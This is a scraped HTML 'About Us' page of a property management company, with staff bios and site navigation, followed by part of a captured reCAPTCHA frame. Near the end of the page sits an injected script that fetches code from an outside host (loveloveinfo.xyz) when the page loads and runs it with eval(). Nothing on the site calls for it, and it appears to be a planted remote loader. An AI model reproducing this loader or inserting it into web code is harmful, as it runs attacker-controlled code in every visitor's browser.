                          <p><a href="https://ahunter.com/about-us/kala2-3/" rel="attachment wp-att-1688"><img decoding="async" class="alignnone size-medium wp-image-1688" src="https://ahunter.com/wp-content/uploads/2022/08/kala2-2-192x300.jpg" alt="" width="192" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/kala2-2-192x300.jpg 192w, https://ahunter.com/wp-content/uploads/2022/08/kala2-2.jpg 405w" sizes="(max-width: 192px) 100vw, 192px" /></a></p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat top/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Connie Santana</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Office Manager</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/connie3/" rel="attachment wp-att-1692"><img decoding="async" class="alignnone size-medium wp-image-1692" src="https://ahunter.com/wp-content/uploads/2022/08/connie3-171x300.jpg" alt="" width="171" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/connie3-171x300.jpg 171w, https://ahunter.com/wp-content/uploads/2022/08/connie3.jpg 174w" sizes="(max-width: 171px) 100vw, 171px" /></a>Connie Santana is our Administrative Assistant. Connie began answering phones for A. Hunter 11 years ago and has worked hard to become our full time Office Manager. Connie takes care of resident concerns, working with the tax offices, coordinating many of the office functions. Connie has been a valuable team member and we would be lost without her dedication and loyalty to A. Hunter. She is always there to help our residents and make sure they are satisfied and happy in our communities.</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>John Santana</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Inspection Team</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/john3-2/" rel="attachment wp-att-1699"><img decoding="async" class="alignnone size-medium wp-image-1699" src="https://ahunter.com/wp-content/uploads/2022/08/JOHN3-1.jpg" alt="" width="152" height="286" /></a></p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Gabrielle Kale</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Accounting</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/gabby2/" rel="attachment wp-att-1682"><img decoding="async" class="alignnone size-medium wp-image-1682" src="https://ahunter.com/wp-content/uploads/2022/08/gabby2-218x300.jpg" alt="" width="218" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/gabby2-218x300.jpg 218w, https://ahunter.com/wp-content/uploads/2022/08/gabby2-743x1024.jpg 743w, https://ahunter.com/wp-content/uploads/2022/08/gabby2.jpg 758w" sizes="(max-width: 218px) 100vw, 218px" /></a>Gabrielle Kale joined A. Hunter March 2021.   Gabrielle handles resident accounting for A. Hunter.</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1>Mark Emberger</h1>
                      </div>
                      <div class="position-Container">
                        <h2>Community Inspection Team</h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p><a href="https://ahunter.com/about-us/mark3/" rel="attachment wp-att-1704"><img decoding="async" class="alignnone size-medium wp-image-1704" src="https://ahunter.com/wp-content/uploads/2022/08/MARK3-178x300.jpg" alt="" width="178" height="300" srcset="https://ahunter.com/wp-content/uploads/2022/08/MARK3-178x300.jpg 178w, https://ahunter.com/wp-content/uploads/2022/08/MARK3.jpg 296w" sizes="(max-width: 178px) 100vw, 178px" /></a>Mark Emberger is one of our property inspectors. He is dedicated and thorough and the residents and owners both admire and respect the job he does. Mark&#8217;s job is to make sure the residents are complying with the rules and regulations, the community itself is being maintained and safe. In addition, Mark also attends our hearings and does a fantastic job. He is extremely detailed and organized and we are so happy to have him as an employee of A. Hunter</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1></h1>
                      </div>
                      <div class="position-Container">
                        <h2></h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                                                  </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat bottom/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1></h1>
                      </div>
                      <div class="position-Container">
                        <h2></h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                                                  </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat top/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1></h1>
                      </div>
                      <div class="position-Container">
                        <h2></h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                                                  </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1></h1>
                      </div>
                      <div class="position-Container">
                        <h2></h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                                                  </p>
                      </div>

                    </div>
                  </div>
                                    <div class="singleTeamMember-Container">
                    
                    
                    <div class="column-image teamMemberImage-Container" style="background: url('') no-repeat center/cover;"></div>
                    
                    
<!--                    <div class="teamMemberImage-Container" style="background-image:url('');"></div>-->
                    <div class="teamMemberDetails-Container">
                      <div class="name-Container">
                        <h1></h1>
                      </div>
                      <div class="position-Container">
                        <h2></h2>
                      </div>
                      <div class="bio-Container">
                        <p>
                          <p>.</p>
                        </p>
                      </div>

                    </div>
                  </div>
                                </div>

              <footer>
  <div id="footerLogoContainer" style="flex-wrap: wrap;">

    
    <a href="#"><img src="https://ahunter.com/wp-content/uploads/2018/10/logoWithBG.png" alt="A Hunter Property Management Logo"></a>
	  <br />
	  <a href="https://www.facebook.com/AHUNTER500" target="_blank" style="color: white; font-size: 2em;"><i class="fab fa-facebook-square"></i><span style="visibility:hidden;">Facebook Link</span></a>
    
  </div>
  <div id="footerOtherContentContainer">
    <div id="footerNavigation">
       <div class="menu-main-navigation-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://ahunter.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ahunter.com/communities/">Our Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://ahunter.com/newsletters/">Enjoy Your Newsletter and CCR Report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ahunter.com/home-sales/">Home Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://ahunter.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://ahunter.com/links-and-resources/">Links, Resources and News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://ahunter.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ahunter.com/time-matters-newsletters/">“Time Matters” –  A. Hunter’s Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item menu-item-195"><a href="https://ahunter.com/about-us/" aria-current="page">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ahunter.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486"><a href="https://ahunter.twa.rentmanager.com/ApplyNow">Apply Now</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-487"><a href="https://ahunter.twa.rentmanager.com/">Resident Login</a></li>
</ul></div>    </div>
    <div id="footerSiteInfo">
      <p>
        Copyright  A. Hunter Property Management, INC. 2025&nbsp;|&nbsp;Created by <a href="https://www.rentmanager.com/websites">Rent Manager</a>
      </p>
    </div>
    <div id="footerContactInfo">
        <span><a href="/accessibility">Accessibility Statement</a> |&nbsp;&nbsp; Have Questions? You can reach us at<a href="tel:717-274-2104">717-274-2104</a></span>
    </div>
  </div>
</footer>


	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/A%20Hunter%20Custom%20Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-1819" aria-label="Menu Trigger" id="rmp_menu_trigger-1819"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-1819" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-1819" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
				<img class="rmp-menu-title-image" src="https://ahunter.com/wp-content/uploads/2018/10/logoWithBG.png" alt="A Hunter Logo with white text" title="A Hunter Logo with white text" width="100" height="100" />				<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-1819" class="rmp-menu-wrap"><ul id="rmp-menu-1819" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-18" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://ahunter.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-19" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/communities/"  class="rmp-menu-item-link"  role="menuitem"  >Our Communities</a></li><li id="rmp-menu-item-258" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/newsletters/"  class="rmp-menu-item-link"  role="menuitem"  >Enjoy Your Newsletter and CCR Report</a></li><li id="rmp-menu-item-21" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/home-sales/"  class="rmp-menu-item-link"  role="menuitem"  >Home Sales</a></li><li id="rmp-menu-item-22" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/services/"  class="rmp-menu-item-link"  role="menuitem"  >Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-584" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://ahunter.com/links-and-resources/"  class="rmp-menu-item-link"  role="menuitem"  >Links, Resources and News</a></li><li id="rmp-menu-item-715" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://ahunter.com/training/"  class="rmp-menu-item-link"  role="menuitem"  >Training</a></li><li id="rmp-menu-item-587" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://ahunter.com/time-matters-newsletters/"  class="rmp-menu-item-link"  role="menuitem"  >“Time Matters” –  A. Hunter’s Newsletter</a></li></ul></li><li id="rmp-menu-item-195" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >About Us</a></li><li id="rmp-menu-item-20" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.com/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Contact Us</a></li><li id="rmp-menu-item-486" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.twa.rentmanager.com/ApplyNow"  class="rmp-menu-item-link"  role="menuitem"  >Apply Now</a></li><li id="rmp-menu-item-487" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://ahunter.twa.rentmanager.com/"  class="rmp-menu-item-link"  role="menuitem"  >Resident Login</a></li></ul></div>			</div>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://ahunter.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ahunter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ahunter.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahunter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc254AlAAAAAB8HzU8AfAbDvEVPEr1y2wLpOUkq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ahunter.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc254AlAAAAAB8HzU8AfAbDvEVPEr1y2wLpOUkq","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahunter.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.5.1" id="wpcf7-recaptcha-js"></script>

<script>
jQuery(document).ready(function() {
  //correct tabindex for ADA
  $('.responsive-menu-button').attr('tabindex', '0');
    $('.responsive-menu-item-link').each(function() {
        $(this).attr('tabindex', '0');
    });
})
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc254AlAAAAAB8HzU8AfAbDvEVPEr1y2wLpOUkq&co=aHR0cHM6Ly9haHVudGVyLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yyr6w4drdlsv
body_size: 48317
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 